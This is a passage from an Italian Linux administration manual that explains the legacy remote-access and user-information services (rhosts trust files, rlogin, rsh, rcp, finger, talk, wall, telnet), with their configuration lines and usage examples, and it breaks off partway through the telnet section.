L'esecuzione di un'elaborazione remota richiede il riconoscimento dell'utente, in modo da potere stabilire l'ambito e i privilegi in cui si deve trovare presso l'elaboratore remoto. Il riconoscimento può avvenire attraverso una sorta di procedura di accesso, durante il funzionamento del programma dal lato cliente, oppure può essere basato sulla semplice fiducia, concedendo l'accesso attraverso la preparazione di alcuni file di configurazione. Indubbiamente, la fiducia è un metodo molto poco sicuro di amministrare il proprio sistema, ma quando una rete locale è ristretta a un ambito in cui tutto è comunque sotto controllo, la richiesta di una password può essere effettivamente un fastidio inutile.

Il riconoscimento può avvenire nel modo tradizionale, attraverso i file '/etc/hosts.equiv' e '˜/ .rhosts', oppure attraverso un'autenticazione Kerberos. Quest'ultima non viene descritta.

Se si vuole concedere un accesso senza controlli particolari, si può predisporre il file '/etc/ hosts.equiv' con un semplice elenco di nomi di nodi (o di indirizzi IP) a cui si concede l'accesso, in modo generalizzato, senza la richiesta di password. Parallelamente, o alternativamente, ogni utente può predisporre il proprio elenco di nodi e di utenti da considerare equivalenti alla propria «identità» locale, preparando il file '˜/.rhosts'.

### 99.1.1 /etc/hosts.equiv

Il file '/etc/hosts.equiv' permette di definire un elenco di nodi che deve essere trattato come equivalente a quello locale, in modo tale che gli utenti di questi nodi possano accedere attraverso l'uso di comandi remoti senza la richiesta di password.

L'esempio seguente mostra il contenuto del file '/etc/hosts.equiv' di un nodo per il quale si vuole consentire l'accesso da parte di '**dinkel.brot.dg**' e di '**roggen.brot.dg**'.

```
dinkel.brot.dg
roggen.brot.dg
```
In questo modo, gli utenti dei nodi '**dinkel.brot.dg**' e '**roggen.brot.dg**' possono accedere al sistema locale senza la richiesta formale di alcuna identificazione, purché esista per loro un'utenza con lo stesso nome.

L'elenco di nodi equivalenti può contenere anche l'indicazione di utenti particolari, per la precisione, ogni riga può contenere il nome di un nodo seguito eventualmente da **uno spazio** e dal nome di un utente. Si osservi l'esempio seguente:

```
dinkel.brot.dg
roggen.brot.dg
dinkel.brot.dg tizio
dinkel.brot.dg caio
```
Come nell'esempio precedente, viene concesso agli utenti dei nodi '**dinkel.brot.dg**' e '**roggen.brot.dg**' di accedere localmente se esistono utenze con lo stesso nome. In aggiunta a questo, però, viene concesso agli utenti '**tizio**' e '**caio**' del nodo '**dinkel.brot.dg**', di accedere con **qualunque** nominativo-utente (locale), senza la richiesta di alcuna password.

Si può intuire che fare una cosa del genere significa concedere a tali utenti privilegi simili a quelli di '**root**'. In generale, tali utenti non dovrebbero essere in grado di utilizzare UID molto bassi, ma questo dipende da come sono stati compilati i sorgenti, e comunque non è un buon motivo per configurare in questo modo il file '/etc/hosts.equiv'.

### 99.1.2 ˜/.rhosts

Indipendentemente dal fatto che il file '/etc/hosts.equiv' sia presente o meno, ogni utente può predisporre il proprio file '~/.rhosts'. La sintassi di questo file è la stessa di '/etc/hosts.equiv', ma si riferisce esclusivamente all'utente che predispone tale file nella propria directory personale.

In questo file, l'indicazione di utenti precisi è utile e opportuna, perché quell'utente fisico, potrebbe essere riconosciuto con nomi differenti sui nodi da cui vuole accedere.

dinkel.brot.dg tizi roggen.brot.dg tizio

L'esempio, mostra l'indicazione precisa di ogni nominativo-utente dei nodi che possono accedere senza richiesta di identificazione.<sup>1</sup>

### 99.1.3 Utenti speciali

Per motivi di sicurezza, dovrebbe essere impedito all'utente '**root**', così come agli utenti speciali (cioè quelli corrispondenti a numeri UID particolarmente bassi), di accedere senza identificazione. Quindi, di solito, la sola configurazione del file '/etc/hosts.equiv' non basta a permettere l'accesso all'utente '**root**' senza che questo fornisca la password. Normalmente, è sufficiente predisporre anche il file '˜root/ .rhosts'. 2

### 99.2 Accesso remoto normale

L'accesso remoto tradizionale è qualcosa di molto simile all'utilizzo di una connessione Telnet e comunque rimane la base dei programmi di utilizzo remoto. Dal lato del servente occorre un demone '**rlogind**' e dal lato del cliente il programma '**rlogin**'.

### 99.2.1 # rlogind

in.rlogind [*opzioni*]

È il demone del servizio necessario per ricevere connessioni attraverso '**rlogin**'. È gestito dal supervisore '**inetd**' e filtrato da '**tcpd**'. Nell'esempio seguente, viene mostrata la riga di '/etc/inetd.conf' in cui si dichiara il suo possibile utilizzo.

login stream tcp nowait root /usr/sbin/tcpd in.rlogind

Alcune opzioni

 $-h$ 

Permette anche all'utente '**root**' di utilizzare il file '˜/.rhosts'.

### 99.2.2 \$ rlogin

#### rlogin [*opzioni*] *host\_remoto*

Si tratta di un modo per effettuare l'accesso all'interno di un elaboratore remoto, come se ci si trovasse sulla console di questo.

Alcune opzioni

-l *utente*

Con questa opzione è possibile specificare già nella riga di comando il nome dell'utente da utilizzare per l'accesso nel sistema remoto. Quando ci si identifica in questo modo, viene richiesta la password in ogni caso.

-8

Abilita la connessione utilizzando una comunicazione a 8 bit in modo da poter utilizzare caratteri speciali che vanno oltre l'ASCII tradizionale.

### 99.3 Shell remota

Una shell remota è uno strumento per eseguire un comando in un elaboratore remoto dirigendo il flusso normale di dati attraverso il programma utilizzato localmente. In pratica, per fare questo, si utilizza il demone '**rshd**' dal lato servente e '**rsh**' dal lato cliente.

<sup>&</sup>lt;sup>1</sup>Si deve fare attenzione al fatto che tra il nome del nodo e il nome dell'utente, ci deve essere uno spazio.

<sup>2</sup>Oltre a questo problema, potrebbe essere stato impedito l'accesso da un elaboratore remoto a causa della configurazione del file '/ etc/securetty'.

Quando si utilizza una shell remota come '**rsh**', è importante fare mente locale alla sequenza delle operazioni che avvengono. Infatti, il comando viene interpretato inizialmente dalla shell locale che poi passa gli argomenti a '**rsh**', il quale poi eseguirà un comando presso l'elaboratore remoto. Il problema sta quindi nel comprendere quale sia effettivamente il comando che verrà eseguito nell'elaboratore remoto, tenendo conto anche della shell che verrà utilizzata lì, per determinare il flusso di output che si ottiene (standard output e standard error), flusso che poi può essere visualizzato, ridiretto o rielaborato localmente.

### 99.3.1 rshd

in.rshd [*opzioni*]

È il demone del servizio necessario per ricevere connessioni attraverso '**rsh**'. È gestito dal supervisore '**inetd**' e filtrato da '**tcpd**'. Nell'esempio seguente, viene mostrata la riga di '/etc/inetd.conf' in cui si dichiara il suo possibile utilizzo.

shell stream tcp nowait root /usr/sbin/tcpd in.rshd

Alcune opzioni

 $-h$ 

Permette anche all'utente '**root**' di utilizzare il file '˜/.rhosts'.

### 99.3.2 \$ rsh

rsh [*opzioni*] *host\_remoto* [*comando*]

Permette di eseguire il comando richiesto nell'elaboratore remoto specificato se su quell'elaboratore è abilitata questa possibilità. Lo standard input ricevuto da '**rsh**' viene inviato allo standard input del comando remoto; lo standard output e lo standard error emessi dal comando remoto vengono ridiretti in modo che diventino rispettivamente lo standard output e lo standard error di '**rsh**'.

Questo meccanismo di ridirezione è l'elemento che rende utile questo programma e d'altra parte è anche il suo limite: non possono essere utilizzati programmi che richiedono l'interazione con l'utente, attraverso '**rsh**'.

Se '**rsh**' viene utilizzata senza l'indicazione del comando remoto, si ottiene in pratica un accesso puro e semplice, attraverso '**rlogin**'.

#### Alcune opzioni

-l *utente*

Con questa opzione è possibile specificare già nella riga di comando il nome dell'utente da utilizzare per l'accesso al sistema remoto. Quando ci si identifica in questo modo, viene richiesta la password in ogni caso.

Esempi

```
$ rsh roggen.brot.dg cat /etc/fstab > copia-locale
```
Esegue il '**cat**' del file '/etc/fstab' dell'elaboratore '**roggen.brot.dg**' e ne dirige l'output verso il file locale 'copia-locale'.

\$ **rsh roggen.brot.dg cat /etc/fstab ">" copia-remota**

Questo esempio sembra molto simile al precedente, ma utilizzando il simbolo di ridirezione tra virgolette, la shell locale non lo interpreta in questo modo, ma lo lascia tra gli argomenti di '**rsh**'. Così facendo, il simbolo di ridirezione viene gestito dal comando remoto generando il file 'copia-remota' proprio nell'elaboratore remoto.

```
$ rsh roggen.brot.dg tar czf - /home/pluto > ˜/pluto.tgz
```
Esegue l'archiviazione della directory '/home/pluto/' dell'elaboratore '**roggen.brot.dg**' generando l'archivio compresso '~/pluto.tgz' nell'elaboratore locale.

### 99.4 Copia tra elaboratori

Un modo per copiare dati tra un elaboratore e un altro può essere quello di sfruttare un file system di rete. Un altro modo potrebbe essere quello di utilizzare '**rsh**' per copiare dati da un elaboratore remoto verso quello locale (viceversa è un po' difficile).

Il modo più pratico è l'utilizzo di '**rcp**' attraverso il quale si possono copiare file tra due elaboratori remoti o tra un elaboratore remoto e quello locale.

'**rcp**' si avvale di '**rsh**', di conseguenza, dal lato servente occorre il demone '**rshd**'.

### 99.4.1 \$ rcp

```
rcp [opzioni] origine destinazione
rcp [opzioni] origine... directory
```
'**rcp**' copia file tra elaboratori differenti. I file o le directory indicati tra gli argomenti possono essere espressi nella forma seguente:

### [[*utente*@]*host*:]*file*

Se non viene indicato esplicitamente un utente, si intende fare riferimento a un utente remoto con lo stesso nome di quello usato localmente; se non viene indicato il nome o l'indirizzo dell'elaboratore remoto, si intende quello locale.

Quando si fa riferimento a file remoti senza l'indicazione di un percorso assoluto, occorre tenere presente che la directory corrente di un elaboratore remoto corrisponde alla directory personale dell'utente a cui si fa riferimento. Nello stesso modo, occorre tenere presente che, dal momento che '**rcp**' si avvale di '**rsh**', le cose possono cambiare un po' a seconda del tipo di shell abbinato all'utente remoto.

#### Alcune opzioni

-r

Se all'interno dei file indicati come origine della copia, si trovano anche directory, queste vengono copiate assieme al loro contenuto, in modo ricorsivo. In tal caso, necessariamente, la destinazione deve essere una directory.

 $-p$ 

*Preserve*. Con questa opzione si intende fare in modo che '**rcp**' tenti di riprodurre le stesse proprietà e gli stessi permessi nei file di destinazione, senza tenere conto del valore della maschera dei permessi (*umask*). Quando questa opzione non viene indicata, nel caso in cui il file di destinazione esista già, vengono mantenuti i permessi e le proprietà di quello esistente, mentre se i file di destinazione vengono creati, si utilizzano i permessi del file originale, filtrati attraverso la maschera dei permessi.

#### Esempi

#### \$ **rcp roggen.brot.dg:/home/tizio/letterina ./letterina**

Copia il file '/home/tizio/letterina' contenuto nell'elaboratore '**roggen.brot.dg**', nella directory corrente dell'elaboratore locale.

#### \$ **rcp roggen.brot.dg:\˜/letterina ./letterina**

Esegue un'operazione simile a quella dell'esempio precedente, ma in questo caso si utilizza un codice macro che deve essere interpretato dalla shell remota. Per evitare che venga invece interpretato dalla shell locale, viene utilizzata la barra obliqua inversa per proteggere la tilde.

## Informazioni sugli utenti della rete

I servizi di informazione sugli utenti della rete possono essere distinti in tre tipi, a seconda che si basino sul servizio di uno dei demoni seguenti.

- '**rwhod**'
- '**rpc.rusersd**'
- '**fingerd**'

L'attivazione dei servizi che forniscono informazioni sugli utenti sono fonte di problemi di sicurezza. In generale, sono molto utili nelle reti locali chiuse mentre sono pericolosi nei sistemi accessibili dall'esterno.

### 100.1 Remote Who

Si tratta di un sistema che raccoglie le informazioni sugli utenti connessi nella rete locale. Le informazioni sono aggiornate frequentemente da un demone locale che, attraverso l'invio e la ricezione di messaggi broadcast, informa e ottiene informazioni dagli altri sistemi dove si trova in funzione lo stesso demone.

Attraverso questo meccanismo, ogni elaboratore che ha in funzione questo demone ha una directory '/var/ spool/rwho/' contenente una serie di file, uno per ogni elaboratore incontrato nella rete locale. Questi file rappresentano il risultato finale di questo sistema di raccolta di informazioni, e ognuno di questi contiene l'indicazione degli utenti che utilizzano gli elaboratori della rete locale.

### 100.1.1 # rwhod

rwhod

'**rwhod**' è il demone che si occupa di fornire e ricevere informazioni sugli utenti connessi sui vari elaboratori della rete locale. La comunicazione tra il demone locale e quelli degli altri elaboratori avviene attraverso messaggi broadcast. Questo implica la necessità che la rete sia in grado di gestire tali messaggi e che il sistema di collezione delle informazioni risulti limitato all'ambito dell'indirizzo broadcast utilizzato.

Il compito di '**rwhod**', dal punto di vista pratico, è quello di aggiornare i file contenuti all'interno di '/var/ spool/rwho/'.

'**rwhod**' può essere avviato solo come demone autonomo, senza il controllo del supervisore di rete '**inetd**'. Se si ritiene che questo servizio sia importante occorre inserire l'avvio di '**rwhod**' in uno degli script della procedura di inizializzazione del sistema.

### 100.1.2 \$ rwho

### rwho  $\lceil -a \rceil$

'**rwho**' è il programma che, attraverso la lettura della directory '/var/spool/rwho/', informa sugli utenti connessi agli elaboratori della rete locale. I file di queste informazioni, contenuti nella directory '/var/ spool/rwho/' sono aggiornati dal demone '**rwhod**'.

L'opzione '**-a**' permette di non visualizzare le informazioni sugli utenti che da molto tempo risultano non avere alcuna interazione con il proprio sistema.

### 100.2 Informazioni attraverso RPC

È possibile richiedere informazioni attraverso le RPC. Per ottenerle, occorre che l'elaboratore dal quale si vogliono ricevere abbia in funzione il servizio '**rusersd**' normalmente reso disponibile dal demone '**rpc.rusersd**'.

Naturalmente, trattandosi di un servizio RPC, occorre che anche il *portmapper* sia stato attivato preventivamente (capitolo 97).

### 100.2.1 # rpc.rusersd

rpc.rusersd

'**rpc.rusersd**' è il demone del servizio '**rusersd**'. Normalmente, per attivarlo è necessario avviarlo in maniera indipendente da '**inetd**', attraverso la procedura di inizializzazione del sistema.

### 100.2.2 \$ rusers

rusers [-a] [-l] [*host*...]

Elenca gli utenti connessi agli elaboratori della rete locale. Per ottenere queste informazioni, utilizza una chiamata RPC e quindi instaura un collegamento con il demone '**rpc.rusersd**' presso gli elaboratori che rispondono.

Vedere *rusers*(1).

### 100.3 Informazioni personali – Finger

Quando si parla di Finger si fa riferimento alle informazioni personali contenute nel quinto campo del file '/ etc/passwd', cioè al nominativo completo dell'utente. A volte, in questo campo si trovano informazioni addizionali, come l'ufficio, il numero telefonico dell'ufficio e il numero di casa. Sotto questo aspetto, tali informazioni sono effettivamente delicate.

Volendo, si possono rendere pubbliche queste informazioni, assieme ad altre che si raccolgono all'interno di file di configurazione contenuti nelle directory personali degli utenti, attraverso il demone '**fingerd**', controllato da '**inetd**'.

### 100.3.1 # fingerd

in.fingerd [*opzioni*]

Consente al programma '**finger**' di ottenere le informazioni che richiede. È gestito dal supervisore '**inetd**' e filtrato da '**tcpd**'.

Nell'esempio seguente, viene mostrata la riga di '/etc/inetd.conf' in cui si dichiara il suo possibile utilizzo.

finger stream tcp nowait root /usr/sbin/tcpd in.fingerd

Alcune opzioni

 $-\nu$ 

Con questa opzione, gli utenti remoti del servizio ricevono un benvenuto addizionale, contenente informazioni particolareggiate sul sistema in funzione. Dal momento che queste indicazioni possono essere utili a un ipotetico aggressore, generalmente si evita di utilizzare tale opzione.

 $-11$ 

L'opzione '**-u**' permette di non accogliere richieste remote generalizzate. In pratica, si impedisce l'uso di un comando del tipo '**finger @host**', in cui non appare esplicitamente il nome di un utente particolare.

 $-1$ 

Attiva l'annotazione delle richieste nel registro di sistema.

### 100.3.2 \$ finger

finger [*opzioni*] [*utente*...] [[*utente*]@*host*...]

Consente di visualizzare le informazioni utili a identificare gli utenti indicati come argomento. Gli utenti possono essere specificati anche utilizzando il simbolo '**@**' seguito dal nome dell'elaboratore. Se non vengono indicati nomi di utente, viene visualizzato l'elenco degli utenti connessi. Se si specifica il nome di un elaboratore preceduto dal simbolo '**@**', viene visualizzato l'elenco degli utenti connessi a quell'elaboratore.

Alcune opzioni

#### Informazioni sugli utenti della rete 1019 anno 1019

 $-$ s

Visualizza il nominativo degli utenti, il nome reale, i terminali a cui sono connessi (con l'aggiunta di un asterisco nel caso sia impedita la scrittura), il tempo di inattività (questo non esclude che su quel terminale possa essere in uso un qualche programma interattivo), il momento in cui è avvenuto l'accesso, e le informazioni addizionali sull'ufficio.

 $-1$ 

Fornisce tutte le informazioni che si potrebbero ottenere attraverso l'opzione '**-s**', assieme a tutte le altre disponibili: la directory personale, il telefono privato, la shell iniziale, la situazione della posta elettronica, e il contenuto dei file '˜/.plan', '˜/.project' e '˜/.forward' (che si trovano nella directory personale di quell'utente).

Questa è l'azione predefinita, che corrisponde in pratica a fornire tutte le notizie disponibili sull'utente.

#### Esempi

#### \$ **finger**

Fornisce l'elenco degli utenti connessi al sistema locale.

#### \$ **finger @dinkel.brot.dg**

Se l'elaboratore '**dinkel.brot.dg**' lo consente, fornisce l'elenco degli utenti connessi a quel sistema remoto.

#### \$ **finger -l @dinkel.brot.dg**

Se l'elaboratore '**dinkel.brot.dg**' lo consente, fornisce tutte le informazioni disponibili sugli utenti connessi a quel sistema remoto.

#### \$ **finger -l tizio@dinkel.brot.dg**

Se l'elaboratore 'dinkel.brot.dg' lo consente, fornisce tutte le informazioni disponibili sull'utente '**tizio**', indipendentemente dal fatto che questo sia connesso o meno.

## Messaggi sul terminale

Il modo normale di inviare un messaggio a una persona è quello di utilizzare la posta elettronica. In alternativa, quando si desidera aprire una comunicazione istantanea, può essere conveniente l'uso di programmi come '**talk**', ammesso che il sistema di destinazione sia predisposto per questo.

Il tipo di comunicazione che utilizza programmi come '**talk**' e simili, parte dal presupposto che si possa «scrivere» sul dispositivo corrispondente al terminale utilizzato dall'utente destinatario.

### 101.1 Accesso al proprio terminale

Quando si accede normalmente attraverso un terminale a caratteri, il dispositivo corrispondente dovrebbe appartenere all'utente che lo sta utilizzando e anche al gruppo '**tty**'. Ciò dovrebbe avvenire automaticamente per opera del programma '**login**'. Nel caso dell'utente '**tizio**' che sta utilizzando la seconda console virtuale, si dovrebbero osservare le caratteristiche seguenti.

```
$ ls -l /dev/tty2
```
crw--w---- 1 tizio tty 4, 2 dic 31 10:38 /dev/tty2

L'utente che utilizza il terminale dovrebbe avere i permessi di lettura e scrittura, inoltre, dovrebbe essere concesso al gruppo il permesso di scrittura. Con questa convenzione, un programma che sia stato avviato con i privilegi del gruppo '**tty**' avrebbe la possibilità di scrivere su questo dispositivo.

Scrivere sul dispositivo di un terminale significa andare a pasticciare lo schermo su cui sta lavorando presumibilmente un utente. Esistendo questa possibilità, cioè che processi estranei possano aggiungere informazioni allo schermo del terminale che si sta utilizzando, la maggior parte degli applicativi prevede un comando che riscrive il contenuto dello schermo (di solito si tratta della combinazione di tasti [ *Ctrl+l* ]). Tuttavia, gli utenti potrebbero desiderare di limitare questa possibilità, eliminando il permesso in scrittura per il gruppo '**tty**' per il terminale che si sta utilizzando.

### 101.1.1 \$ write

write *utente* [*terminale*]

Il programma '**write**' rappresenta il sistema primordiale di inviare un messaggio a un altro utente che utilizza un terminale dello stesso sistema locale. Il messaggio viene atteso dallo standard input e viene scritto nel dispositivo dell'utente destinatario quando questo viene concluso con un codice di EOF (che di solito si ottiene con la combinazione [ *Ctrl+d* ]).

Per poter scrivere sul dispositivo dell'utente destinatario, '**write**', secondo le convenzioni, deve avere i privilegi del gruppo '**tty**', e per questo viene installato comunemente con il bit SGID attivato.

#### # **chmod g+s /usr/bin/write**

'**write**' non è un programma destinato all'invio di messaggi attraverso la rete, pertanto il nome dell'utente va indicato in modo semplice, senza specificare il nodo. Il dispositivo del terminale può essere specificato e in tal caso si può indicare il percorso assoluto ('/dev/tty\*') oppure solo il nome finale. Se il terminale non viene specificato, '**write**' cerca di determinarlo da solo.

Dal momento che quando si invia un messaggio, si presume che il proprio corrispondente voglia rispondere, '**write**' non invia il messaggio se il proprio terminale non ammette la risposta, cioè se i permessi del proprio dispositivo non lo consentono.

### 101.1.2 \$ wall

wall *messaggio*

```
wall < file_messaggio
```
Il programma '**wall**' è una variante di '**write**', dove il messaggio viene inviato a tutti i terminali attivi. Il messaggio può essere fornito anche attraverso la riga di comando. Valgono le stesse considerazioni fatte già per '**write**', soprattutto per quello che riguarda il problema dei permessi su file di dispositivo dei terminali.

### 101.1.3 \$ mesg

mesg [*opzione*]

Controlla l'accesso da parte di altri utenti al proprio terminale. In pratica controlla il permesso in scrittura per il gruppo '**tty**' del dispositivo corrispondente al terminale utilizzato. Viene usato di solito per impedire o permettere di ricevere messaggi attraverso programmi come '**write**', '**wall**', '**rwall**', '**talk**' e simili.

Il fatto di togliere il permesso di scrittura per il gruppo '**tty**' al dispositivo del terminale, non è una garanzia che nessuno possa scriverci. Un processo con i privilegi dell'utente '**root**' potrebbe farlo ugualmente. Tuttavia, si tratta di una convenzione che generalmente viene rispettata.

Opzioni

y

Permette agli altri utenti di scrivere sul proprio terminale (aggiunge il permesso in scrittura al gruppo '**tty**').

n

Impedisce agli altri utenti di scrivere sul proprio terminale (toglie il permesso in scrittura al gruppo '**tty**').

*non definito*

Se l'opzione non viene specificata, si ottiene la visualizzazione dello stato attuale.

### 101.2 Comunicazione diretta attraverso la rete

Per entrare in comunicazione diretta con un utente che sta utilizzando un terminale o una console di un certo nodo raggiungibile attraverso la rete, si può utilizzare il servizio '**talk**' gestito attraverso il demone '**talkd**'

In tal caso, è il demone '**talkd**' (o meglio, '**in.talkd**') del nodo destinatario, che si occupa di scrivere sul dispositivo del terminale. Generalmente, questo programma viene avviato da '**inetd**' con i privilegi dell'utente '**root**', cosa che gli permetterebbe di scavalcare qualunque limitazione di accesso ai dispositivi di terminale. Tuttavia, è il demone stesso che cerca di rispettare le convenzioni, evitando di scrivere se manca il permesso in scrittura per il gruppo '**tty**'.

### 101.2.1 # talkd

in.talkd

Consente l'instaurarsi di una connessione diretta tra due utenti, attraverso il protocollo '**talk**'. È gestito dal supervisore '**inetd**' e filtrato da '**tcpd**'.

Nell'esempio seguente, viene mostrata la riga di '/etc/inetd.conf' in cui si dichiara il suo possibile utilizzo.

talk dgram udp wait root /usr/sbin/tcpd in.talkd

101.2.2 \$ talk

talk *utente*[@*host*] [*terminale*]

Permette di entrare in comunicazione con una persona che sta utilizzando un nodo all'interno della rete. Il nome dell'utente può essere espresso identificando anche il nodo all'interno del quale è, o dovrebbe essere connesso: *utente*@*host*. Se l'utente con cui si vuole comunicare è connesso su più terminali all'interno dello stesso nodo, è possibile specificare il nome del terminale nella forma '**tty***xx*'. Quando si è chiamati attraverso '**talk**', sullo schermo del terminale appare un messaggio simile a quello seguente:

Message from Talk\_Daemon@localhost at 11:31 ... talk: connection requested by tizio@dinkel.brot.dg. talk: respond with: talk tizio@dinkel.brot.dg

In questo caso, si tratta dell'utente '**tizio**' che cerca di contattarci; nel messaggio viene suggerito anche il modo corretto di rispondere. Evidentemente, l'utente che vuole rispondere deve sospendere la propria attività, per avviare a sua volta una copia del programma '**talk**'.

```
[Connection established]
Io sto bene, grazie
|----------------------------------------------------------------------|
Ciao caio, come stai?
```
Figura 101.1. Comunicazione attraverso '**talk**'.

Quando la comunicazione si instaura, viene utilizzato uno schermo suddiviso in due finestre per distinguere i messaggi: nella parte superiore si vedono quelli inviati, mentre nella parte inferiore appaiono quelli ricevuti.

Durante la comunicazione, lo schermo può essere riscritto utilizzando la combinazione [ *Ctrl+l* ]. La comunicazione può essere terminata da uno qualunque dei due interlocutori utilizzando il carattere di interruzione che di norma è [ *Ctrl+c* ].

Secondo le convenzioni, la chiamata attraverso '**talk**' può essere impedita utilizzando il programma '**mesg**', ovvero togliendo il permesso di scrittura al gruppo '**tty**' del dispositivo del proprio terminale.

#### Esempi

#### \$ **talk tizio**

Cerca di contattare l'utente '**tizio**' nello stesso sistema locale.

```
$ talk tizio@dinkel.brot.dg
```
Cerca di contattare l'utente '**tizio**' presso '**dinkel.brot.dg**'.

```
$ talk tizio@dinkel.brot.dg tty2
```
Cerca di contattare l'utente '**tizio**' presso '**dinkel.brot.dg**', al terminale '**tty2**' (si tratta probabilmente della seconda console virtuale).

### 101.2.3 \$ ytalk

ytalk [-x] *utente*...

Si tratta di un sistema di comunicazione tra due o più utenti. Il suo funzionamento è simile a '**talk**' e può anche comunicare con utenti che usano lo stesso '**talk**'. L'utente può essere specificato in diversi modi:

• *nome*

un utente connesso presso lo stesso elaboratore locale;

• *nome*@*host*

un utente connesso presso un altro elaboratore;

• *nome*#*terminale*

un utente connesso presso lo stesso elaboratore locale attraverso un terminale determinato;

• *nome*#*terminale*@*host*

un utente connesso presso un altro elaboratore, su un terminale determinato.

#### Messaggi sul terminale and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

Durante la comunicazione, è possibile richiamare un menù di funzioni premendo il tasto [ *Esc* ].

'**ytalk**' è più complesso rispetto al solito '**talk**', tanto che è previsto l'uso di file di configurazione: '/ etc/ytalkrc' per le impostazioni generali e "/.ytalkrc' per la personalizzazione da parte di ogni utente.

Eventualmente si possono approfondire le altre caratteristiche consultando la sua pagina di manuale: *ytalk*(1).

### 101.3 Invio di un messaggio circolare

Se quello che si desidera è l'invio di un messaggio circolare senza la necessità di avere un colloquio con gli utenti destinatari, si può usare '**rwall**'. Il sistema si basa sulle RPC, di conseguenza, è necessario che i nodi destinatari di questo messaggio abbiano in funzione il *portmapper*, oltre al demone particolare che si occupa di questo.

#### 101.3.1 # rpc.rwalld

rpc.rwalld

'**rpc.rwalld**' è il demone del servizio '**rwall**'. Per attivarlo è normalmente necessario avviarlo in maniera indipendente da '**inetd**', attraverso la procedura di inizializzazione del sistema.

#### 101.3.2 \$ rwall

rwall *host\_remoto* [*file*]

Invia un messaggio, eventualmente già preparato in un file, a tutti gli utenti di un nodo remoto determinato. Se non viene fornito il nome di un file contenente il messaggio da inviare, questo messaggio può essere inserito attraverso la tastiera del terminale da cui si avvia il programma. Per terminare l'inserimento si utilizza il codice di EOF che di solito si ottiene premendo la combinazione [ *Ctrl+d* ].

# **Telnet**

Telnet è un protocollo che permette di effettuare un collegamento con un altro elaboratore e di operare su quello, come se si stesse utilizzando un suo terminale. Per fare questo, dal lato del servente occorre il demone '**telnetd**', mentre dal lato del cliente si utilizza normalmente '**telnet**'.

Il cliente di Telnet è molto importante anche come programma diagnostico per instaurare un collegamento manuale con una porta e iniziare quindi un colloquio diretto con il protocollo TCP. In questo caso, il demone '**telnetd**' non viene utilizzato.

## 102.1 Dal lato del servente

Come già accennato, per eseguire un accesso in un elaboratore remoto attraverso il programma '**telnet**', è necessario che il demone '**telnetd**' sia in funzione in quell'elaboratore.

### 102.1.1 # telnetd

#### in.telnetd [*opzioni*]

È il demone del servizio necessario per ricevere connessioni Telnet. È gestito dal supervisore '**inetd**' e filtrato da '**tcpd**'.

Nell'esempio seguente, viene mostrata la riga di '/etc/inetd.conf' in cui si dichiara il suo possibile utilizzo.

telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd

Se è presente il file '/etc/issue.net', viene utilizzato da '**telnetd**' per visualizzare un messaggio introduttivo, non appena si instaura un collegamento.

### 102.1.2 /etc/issue.net

Il file '/etc/issue.net' è un file di testo utilizzato da '**telnetd**' per mostrare un messaggio quando un cliente Telnet si collega. In pratica, ha lo stesso ruolo del file '/etc/issue' (37.3.1), che invece viene utilizzato da '**getty**' o da un altro programma analogo.

'/etc/issue.net' può contenere alcune sequenze di escape che vengono poi trasformate in vario modo nel momento della visualizzazione del messaggio. La tabella 102.1 ne mostra l'elenco.



Tabella 102.1. Elenco dei codici di escape utilizzabili all'interno del file '/etc/issue.net'.

### 102.2 Dal lato del cliente

L'accesso a un elaboratore remoto viene fatto attraverso il programma '**telnet**', il quale permette di operare come se ci si trovasse su un terminale di quel sistema.

### 102.2.1 \$ telnet

telnet [*opzioni*] [*host\_remoto* [*porta*]]

Se l'eseguibile '**telnet**' viene avviato senza specificare il nodo con il quale ci si vuole connettere, questo inizia a funzionare in modalità di comando, visualizzando l'invito: '**telnet>**'.

#### Telnet the contract of  $1025$

Quando l'eseguibile '**telnet**' riesce a connettersi al sistema remoto, si opera come se si fosse seduti davanti a un terminale di quel sistema.

Per poter dare dei comandi a '**telnet**' occorre tornare temporaneamente alla modalità di comando, cosa che si ottiene utilizzando il carattere di escape. Questo carattere di escape non corrisponde alla pressione del tasto [ *Esc* ], ma di solito alla combinazione [ *Ctrl+]* ] (*control + parentesi quadra chiusa*). Questa convenzione può essere cambiata ed è una cosa quasi necessaria dal momento che utilizzando la tastiera italiana non è possibile ottenere le parentesi quadre se non in combinazione con [ *AltGR* ]. Diversamente, l'unico modo per poter ottenere la combinazione [ *Ctrl+]* ] è quello di passare a un'altra console virtuale, attivare la mappa della tastiera USA, tornare sulla console virtuale in cui è in funzione '**telnet**' ed eseguire la combinazione.

La comunicazione tra il cliente Telnet e il sistema remoto può essere di tre tipi:

#### • '**TELNET LINEMODE**'

è il tipo preferito ed è il primo tipo di comunicazione che il cliente Telnet tenta di instaurare con il sistema remoto;

#### • '**character at a time**'

in questa modalità ogni carattere viene trasmesso singolarmente al sistema remoto;

• '**old line by line**'

i dati vengono trasmessi a blocchi di righe e ciò che viene scritto, riappare sul terminale locale.

#### Alcune opzioni e altri argomenti

-d

Attiva inizialmente il controllo diagnostico.

-a

Tenta di eseguire un accesso automatico.

-n *file\_traccia*

Registra le azioni effettuate durante il collegamento all'interno del file indicato.

-l *utente*

Definisce il nominativo-utente da utilizzare per l'accesso nel sistema remoto.

#### -e *carattere\_di\_escape*

Permette di definire una sequenza diversa per il cosiddetto carattere di escape. Il valore predefinito è '**ˆ]**' che non è tanto compatibile con la tastiera italiana.

#### *host\_remoto*

Identifica il sistema remoto con il quale collegarsi. Può essere espresso in qualunque modo valido.

*porta*

Identifica il numero di porta (in forma numerica o attraverso il nome corrispondente). Se non viene specificato, si utilizza il valore predefinito per le connessioni Telnet: 23.

#### Alcuni comandi

close

Chiude la connessione con l'elaboratore remoto.

display [*argomento*...]

Visualizza tutti o alcuni dei valori delle impostazioni che si possono definire attraverso il comando '**set**'.

#### mode *tipo\_di\_modalità*

Permette di attivare una modalità particolare. L'attivazione della modalità richiesta dipende dal contesto e dalle possibilità offerte dal sistema remoto.

• character

Attiva la modalità di comunicazione a un carattere alla volta.

• line

